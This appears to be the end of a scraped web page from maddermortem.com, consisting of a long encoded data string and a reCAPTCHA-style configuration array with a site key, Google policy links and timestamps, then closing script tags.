DCjMOnw5Iiw7XCoUcYwqlLwp4zwp4NTjDCh8KjwosIw6NRNUkrw6A6b8KUw7rDjxAFMcOFBsOMPcO8w6fCisO8XMOhccKIw4zChn7Dql/ChGLCgcO+wq/[base64]/AjItYGLCkMKVABg4wrjDosKyJ8OCw7fDsCsNLcKSYcOBw5fCrnUCdl3CpQdFT8KIEMK6w6N8KTzCq8O8CgFOWyBVeD5JMMO1OUXDsT/Dsk8Fw4nDinpQwppdwr3Cpk7DvBBnLEjDo8OcRk3Cj10Tw57Dhx7CqMOdFMKXLBx1w57DqlbCsGl6wqXCmcO5A8OhM8OTwq/Dj8O9JU9uEGDCpcOoBR/DtcKeMcKqVsKMCQ3CmUdDwqDDtQ3CpAPDmxQewp/DjcKiwozDpEpPbsOfw7MmHREBwp9nw6UpA8OIw5gowolVcHFjw49MZMKYw73DucOcw7cqM8OUw7PDr8ORwo4/[base64]/dMOeYMOdw40feSIpOxDChErCrjXCkVtFMUDCo8KCwrXDusO/OkXDpzjCn8Ouwq/[base64]/DuMKJwp3DlsO/WsOBUcO9w4fDocKeS8K5SsK3wqrDgGLDn2nCsmlSEyjDrMOAwrbDjTLCnMO8wqRnw4HCuWYBw5zDtSk+JMKcc2DDlRjDiGfDtmTCm8Ogw50kXsKnScK/[base64]/[base64]/GsOCWUIYw70FHC/DksKOwr0DNMOvw4U4w5jDpcKywp1qw43CuRvDlsOzwocswpHCicKCwq0fwrRlb8ONNMOdEiBMwoDDv8Oiw6PCt13DmxIBwr7DkiMUOcOBHG4mw4gdwr19CQ7DhkRCw7B+wr/Ci8KPwrrCgGhkE8K2w7fCvsKgOMOjP8OZw5wKw7zCgMKWfcKPQcK2ccKVWgfDqBFkw7nCocK0wrzDoCnCocOfw6FsF1fDhH1tw4suYn/CpSXDqcOkdH98BMKvN8OZwrTDikQkw6rCmzfDoQTCmMOUwptyUFjCu8KtVRF1w7YPwqI0w4PClMKLTA9rwrvCo8KCw5E/VVrDssOOw4zDn2hyw4nCi8KaJQVJVcK5FsK+wpzDvG7Du8O8w47DssOEQsOyXcOkM8OLw5rCoWbDqnAHwp7CrVxBJDNswo0DaWsEwqXCr1fDkcKMMsOIecOwUMOUw6/CvcKOZsOXwojCgcORQMONw5vDn8OBATXDkA3DjWfDjRhaJxYGwqLDvCPCt8Ovw5HDrMObwog4acKUwo8/[base64]/Cm8OPFMKZw6ptd8OJccKYWTEXBz/CrSVPw7oOwr3DicOYUsOmY8OLAH91ZUTCpCAAwpjCqGjDrD4dUEMzwop7WcK7w75TWwDCtsOda8KcF8ONLsKvbFJuWSnDiGHDpsOAQMKEfMOJw6vCp0/CvsKzXDY0UUnDhcKNTA4QEmQbH8Kww7nDiB3CkCTDhTgewqIOwpjDniHCpDlZf8Ofw7rDnn3DvcKENAzChWdAwrfDncO1wqdMwpcVRcOLwqfDkcONJE0XQj3CjA9JwpIFw4RYHsKIw4vDmMOWw74mw7ouRgYQSF3Cl8K/CDbDusOJUsK0Ui7CosKxw4rDvsOUL8O/[base64]/[base64]/[base64]/CnldGw7J2QsOOS0HDlcOYG8O8JQnDhCE8w73CgmLCm8ONw6fCoEJhEwjCvcO2w7ltdcOWwqVqwq/DiRbDjzwMw4Inw5sjwovDoi0hw5UOMMORSyVCXj3DisK4VCXDvcKkwqc3wotxwq/Cj8OVw5AOWcKMw4sDf2nDv8Kxw68ywpx/[base64]/d8O1wqsnw5fDnMKnw75GwqwwBiYTw68rNDfCkcKvwrsTw7PDrD8nwq8+RiZKe2/CoE5TwrXDu8KMWMK2DcOOaS7DtMKTw6jDqMK+w5RCwp11PmbClB7DkDVRwo/DikMAAmnDrns9DBtrwpnCjsK6w6dRwo3CqcKoBMKFAcOkLsKVZRR1woTDgjvCh0zDiT7Ckx3Cv8KDccKRbHECW1cdHcOyw7Zsw6RPXMKhwpHDlm0GBDo7w4DCmwU/Qz/[base64]/DiQcRw7E6w6bCmFY5PBd2w4keLMORRUlgLcKWfsOpOGlqw7jDu8KswrJ9IWrCgSLCu0vDtHBODDTDszDCkcKlPcOBwqwdVTcWw4c1OTHClTJ+cTo/JgNwBy48woJkw6ZHw5UCBsKYC8OYVV/Drih7NDbCn8KqwovCl8Ozwo19MsOaIkbCvVPDgk91wqZuQMOUeil1wqY4wobCqcOlw51/KmoswoEee1LDq8KhRzcxTEdDbRVGdzsqwqdww5HDsQAjw6Ykw7k2wpUQw5AXw4sVwrEUw6LCsy/DnxsVwqnDhE0WCxIYAWETwqU+KUkyCHLDmcKNwrzDhETDvkrDthzCsWkeKXdce8Oqwr3CsyZGVcKPw7tXwr3CvcObw7Jgw6NEX8O/[base64]/[base64]/DkGwhHsKYw5/DhcKzOUsuDD7CqsKRYQ/DkcO+a8OUwo7CoEJgL8Kxw6UFCMOqwoQCR8KWVMOHd0guwq3DrcO8w7bCjU8nw7l5wrPDjyvDgcK5ZFpcw7lRw6dtMDHDocOyKkvCiywXwp5Sw6k0TsOvbg4dw5XCisKpNMKjw6sZw5R/[base64]/Dsh3CsMOcwpDDqcOPYDcTw4bDo8Oawr1Hw6PDmsOTw5XDscOEf1fClBbCoVfDhQHCnsKOFEbDqlk9B8OUw6QfHsO9ZMOYwowEwpbDi0HDpBM5w6nCicO/w4oIe8KsEhwlCMOxMl3CuDLDoMOdNi8aIsKASCZfw71NfU/DoFAPbirCvsOTw7MHS2HDvm3Ch0jDhic4w6gJwofDp8Kew4PCmsKqw7zDu0fCqsKIOGPCm8OdIsK/wrIFG8K8acOxw6t2w606NALDihLDqAsmbsKtG2bChSHDl1wsTiVOw4sCw45Iwr0Rw5jDo3fDncONw6UId8KoI0DCqhAJwrzDrcOZXn9OMcO/F8OeRWDDrcKTGQBrw5sUDsKaScKIZU1GN8O6wpbCkXspwp0fwojCtCHCoSXCgx8yRXvDuMOKwoHCqsOIWH/[base64]/[base64]/DpsONw5XCsyfDm8Kqw7kla8OrVSPCscOPw6J4bjx8w4cdb8OiwoDCpFnDuMOTw4bCixXCmMOge07DgkbCghPCjUtEDsKfSMKxQMK2CcK7w6VkSsKwckxhw5hVPMKfwobDjRYEPGp8d0ARw4vDusOvw6IbXsOSEwg/[base64]/[base64]/w7lSeRTDt8KBQsK3w5MWQ8KNfmXDoRDCq8Kkwq3CosKiwrVXAcK3d8KDwqLDs8K6w5VIw4TDgDjDs8K+wq0OFyYWPxEVwo/CksKHbMOLf8KvIDrChCHCpsKQw6EKwpYkPsOzUiZQw6fCjsKOSXhbcXLCoMK9LVTCgGZOesOiPMKHbAUgwpzDtsOMwrXDuBlfQsKuw63CncOPw5Eqw5c3w7ouw6HCkMOrdMOaY8O0w6wywo4ULcKqKHQEw4rCqjE4w5vCsXY/w63DjhTCsG4OwrTCiMOVwptbFxzDoMOvwoNQasOSS8KNwpMtM8O4b047ai7DvMK1ZsKDI8OrDhx6VsOvLcKqSXB6LgPDjMOqw5ZOQsOAZnE2FEpXw4fCtcOJbiHCgCHDn3XCggfCoMKJw5QvIcOpw4LCsArCs8O/fjPDvlE5dw1Oe8K/[base64]/[base64]/[base64]/DvcOWUno/OCdTwoHDin8TOSwPw4JqFMOFw7YSVcK1w5g+w6chA8Odwq7DhSUAwrfDpTXCj8OqNk/DmMKVQMOGX8K5wo7DtMKwCENXw4TDkAkoE8KZw6pUSBXDj0s1w5tkFVlmw5vCq3pcwpjDocOBYMKuwqPCog/DoHkQwoDDjidreDteLwXDhDpYMMOcYSDDkcO+wo1PZAREwogtwoY8GVPCksKHXCVpDGMxwqfCqsO+OnHCqWXDlEcCVsOqZsKrwpccwovCtsO9wojCtMO1w4VrH8KRwpFjNcKGwqvCj2jCksOcwpPCvWNQw4fCklTCrRDCsMKPeTvCsjUdw6vCmFY0wprDhsK/[base64]/[base64]/[base64]/w5/[base64]/CncOOw7/CqsOfVcOLLQbCi8KTFMKdwpE5XD/CjcOtwpQFRcK2woHDqAMIQcK/X8K/wqXCtMKoECTCpsOuHcK8w4rDsQnCn0fDrsOTE1xGwo/Dr8KVSA0Kw4w0wpJ6C8KfwpwVOsKPwoXCsBDCh1NgGcObw4vDsH1nw5vDvTo+w48Ww6UYw60yIFvDkR/DgX3Dm8OQR8OaNMK+w43Cu8Kfwr4SwqvCvsKjMMOfw4x9wp1wfioZACYjwoLCk8KBEgHCocKGWcKOP8KMGizCqsOjwprDtUA5aATDhsKSAsKPwp0pH23CtH88wpTDvXLDsWfDosOuFMOWX1LDgGDCmBPDjsOhwpLCrMOJw5zCtCYvwr/DisKwCMO/w6VRcMKqdMKww4MfOcKQwqVsYsKMw7XDjDgLPDvCisOpcgVMw61Sw6zCscK+IMKRw6ZZw7fCisONCWAnOsKfWMOEwo3CsAHCg8KawrbCscOXFMOcwp/DhMKbPwXCgcK0JsOjwok7CTMbNsOBw5R0DcOjwojCpQjDrsKJXhbCjC/DucONUsOhw5rCvcO8w5stw7ILw7V0w4MBwobCmlxJw6nDj8OcbnpXw50wwppWw4Mcw6U4L8K9wpLCriJZOMKPEcOVw4/[base64]/w6LCmmEjwq3ChghLJsKMGi/DscKww4DDo8O/eTc+NMKSeGvChDQ7w5/[base64]/CqSoCw7F8ZMOnM1ERwoVxGBrDn8O8w7g8wokhTwjCrgV/[base64]/WsKcGcOaQyzDiMK1woPDn8Opwp/DrsK6cS3DlS16wroPbsKzHsOFTg/CnBF7Y0dSw6/CjhIIRQVEfsK2I8KFwqc+wpRNYcKwJxbDkVjDssKgQVLDuQtEAsKJwrrCvXLDp8KPw4dhfD/Co8Oxw4DDlnMxw57DlnrDnsOAw7DCvDrDhnLDs8Kcw51dCcOKA8KJw588X3bCuRQKVMO6w6lwwoHDiybDnV/[base64]/CncODZDAYw5NVw7LCh8K4BMKDw45WwpUjH8K7wqg8w5/DpkRddxhuw4A/w7vDlMOhwrTCoGxyw7Ypw4XDpxfDgcOHwoM9ccOBDGTCsW4UQmrDo8OYOMKCw4RnQE7CqBoydMOcw63ChMKvw7bCqMKVwonCsMO0bDDDpcKKN8KSwrTCjgRrE8OBw4jCs8OhwqXCoGvCgsOoDgYIYMOgN8K+UGRGI8O+Ay/Co8O4FCw3wrgyQk4iwprCiMOJw4fDjsKcQDBiwqMKwq9jwoDDrjAlwpo9w6TCvMORb8K6w5nDlFnCgsKgIB0USsKCw5DChHIDZznChHjDsj8QwpjDmsKZOTfDvRsSOsO6wr3DgWrDnMOAwoAZwqFeGxotK1x1w5TCnMKpwqFiHn7Djw/DjMOiw4LDtCrDkMOYFTjDqcKZFMKFR8KVwqXCoizCncKOw5zClhrDmcKMwprDiMO3wqlow6UmOcOqaDjDnMKrw5rDkTvCpcOcw6TDuy89P8Ogw6vDgAjCsU3CrsKZJXLDjULCvcOGRnDCuFoRUcKAw5XDjgs3Lx7CrcKVw7ERUVU0wqHDlQLCk0l/[base64]/Cs8KdC8OjaTtNPsOvw4oMTMKcA8K2w61UM8OIwr7Do8Kbw7s7fVJ7Z30hwojCkx8FHsKmJlPDjcOlHVbDjQ/CmcOvw6EEw7bDjsOhw7ZfXMKsw5wtw5TCk3XCrsO9wqobdMOFYTnDncOIShpmwqZLXGbDicKKwqnDnMO5woA5WcKKFTQtw68vwrVpw5nDiT0gMMO9w6LDm8Ogw6fCu8KswozDqxpIwqPClcOsw4J7BcKjwoxxw43CsUrCmMKnwpXDt1IZw4puwobClB/CsMKbwoZqIsO9wrnDs8OgewfCkj5AwqnCmTNeKMOIw48ebn/[base64]/Cu08BGi8Ww4DCkMKsYsKRw6rDicK3w67DgsK/wohwwr5LFilBZ8OIw77Dly87w4PDpMKnY8Kaw5rDpMKOwpXDtcO5wr7DqsKwwpzCjxTCjlTCtcKXwplEesOzwoASMGXDmDUNIwrDqcOAVcKca8OHw7rDjw5KYcKRN2nDjMKCfcO0wrNZwoR9wqtKE8KHwpxKLcOGSC5owrNVw5vCpz/[base64]/w7p1wpgVwqLCm2XDnsOXcADDvGgPIhzDosOZw5DDn8K9RlRhw5rDgsOvwpdiw4kRw6QCIx/DlFjDhcOKwpLDlMKGw5E1w6/[base64]/CocOQw7ZPw7TCn8O8wpLDnsO9TzvDmiTDthoxXGteBGHCq8O4WsK1VMK/IcOuGcO+YcOPC8Oyw7HDnA9zdcKlcH8sw7/ChRXCosOIwqvCoBHDmgwrw6wbwozCpGsvwrLCncOkwpLDg2/CgnTDmhrCuhIGwrXCsmgVccKPRjHDrMOEJsKEw6/Cpx86fMOzAW7CpGLCvT8ew6FCw6XCowfDoV7CtXbCn1NjbsOaN8OBA8OYVTjDocKswqwHw7LCgsOZwrfCksOGwo/CusOHwp3DksOXw64+QVEkSFLCrMK6C317wqFhwr0kwrfChEzCvcOjESbCtlbCjUjCizRma3fDkQxLbWlDw4YuwqUgNivDg8OBw57DiMOEKExKwp9UFsKUw7oqw4RWQ8K8woXCtB43wp5Fwq7DpnVmw5haw67DtDDDmW3CiMO/w57DgsK9ZsO/wonDuVIow6pjw4dmw44Qe8KAwod+G2IvKz3DjjrCr8Oxw5DDmQTDosKwRQjDqMKYw4/DlcO0w5zCusK7wr0ywoUewrJrSQZ+w6dpwqJfwqrDlxXCjkQROA1tw4fDjndVw6XDhsOdwojDpxkwH8Okw5Iww4LCisOIS8OiaBbCmzLCpkbCmD80w6Riwr3DtDFhYMOnKsO/dMKfw4FeOHtPOh3DscKxQGo0wpvCnVrCuRHCksOeXcKww4Mswp5fwrYrw4HCuDjChQcoOxsxXGDCuBXDsj3DszpmMcOLwrU1w4HDu0XCrcK1wrfDtsKSQFrCu8KPwp8DwrHDi8KBwqoNacK3RMO1wrzCncO2wo5Ew78ae8Kuwr/[base64]/[base64]/ClwM1wr0WwrZ0w5vCpnXDj8KVTsOMXMOjdcOtIcKYDMOWw5LDsWvDhMOJwp/Cn2vCsxTCgBPCtlbDv8KKwoIoNMO/MMKYA8Kaw6Jmw71hwrgXw4hFw7MswqIqJ1NCUsKawoY2w5LCtVIDAAJew7bCpm1+w4lgw4RNwqLDkcOowqnCtD46wpcZDsKPYcOhU8K0PcKHUVPDkhdhT11Uw6DCn8K0JMOmIFTDkcKQacKlw6RfwrvDsG7CjcOCwrfCjD/CnMOKwrLDiFbDuHjCqMOlwoPDmsKzPcKEMcKZw7QuIsOWwpxXw6bChcKnC8Oqw4LDkA5owoDDlE5Tw5hPwrrCrjgJwo7Ds8O5w5t2EMOrUMORWBbCqy5Zd24uXsORV8Klw7orelTCizDCt3HCscOHwp3DlUAkwpfDq1HClELCr8KZM8ODacKuwpjCosO/FcKiw7zClsK5B8KDw7ZXwpQaLMKiHMKid8Orw5YqdEnCu8O7w6nDjmxlFATCr8OLfMOSwqVkJcKnwofDs8Olw4fCk8ORw77ClQXCq8K4G8K1IsKkbcOPwoseL8Ohwr0pw6FIw7Y1VmjDncKMRcOFAxfCncKHw7nCnHQCwqw8HUwCwqrDqD/Ct8Kew44bwol/[base64]/[base64]/[base64]/w5NNwo9BEsOnwr/DoMO+w4TCs8O7W0ZKcFtPwoI+TE3CgScnw5/Dh2EnKX7DhcK+GQAHJDPDkMOiw7EUw5LDqlHDkC3DjGLCp8O2fjoXHkV5EC8GNMKUwrIccApnbsK/[base64]/[base64]/Co8OjaxLDkcKEw7RbHC3CsgYAwol6woBbCsKYwoHCuDwVX8O0w4o7wrDDjx/CkMOBMcKdNsOYGVXCrhDChMO2w4rCjggAU8OXw6XCr8KmT0bDisK9w4wIwqjDosK5IsOAw5/DjcK2wqfCs8KQw5bCpcO5CsO3w6nDpzM7Am/DpcKKw7TDvMKKExIYbsKWJxsewrcEw4zCi8ONwr3DsAjCgFQdwod+JcOKeMOsQsObwp48w4/DuTw7wrh8wr3Cm8Ktw7tFw5d/worCq8K4RBlTwodlP8OtXcKrecObZxzDnRUYX8O+woDCrMOVwrI5wooNwr5jwqtRwroAXFzDjl5AE3rCiMK8w60tJ8Ohwo4Qw6vChQrCuCFGw5fCiMK/wr89w5VFAsOWwrheFxZvFMK4ZxLDtRDCqsOowoZmwpxrwrLCoGfCvQgfdU8BAMK/[base64]/JcOXwp7Co30xQsOXe8OeAMOawqrCosK3w7XCr3NpUMKMIg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcPT5sUAAAAABUEe-a8Ajto-_mvZAd71kjuL8vb\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.maddermortem.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229ntghsm1T1+1qHc0034gBOyCd0ntrVDLMk/Uns+8BsA\\u003d\x22,1,0,null,1,1769147913056,0,0,[146,233,189,161],null,[184,245,147,46],\x22RC-gPqo5ifw3QPI5Q\x22,null,null,null,null,null,\x220dAFcWeA5PCOoqlIeSMhDAiWxaCAUlRSeVlpL424b09qcC3Kdwvki0qUSeArcr7VV9ErNuk7MRSk5cFh1qLZSBQsqG2ZhAACTW_A\x22,1769230712963]");
    </script></body></html>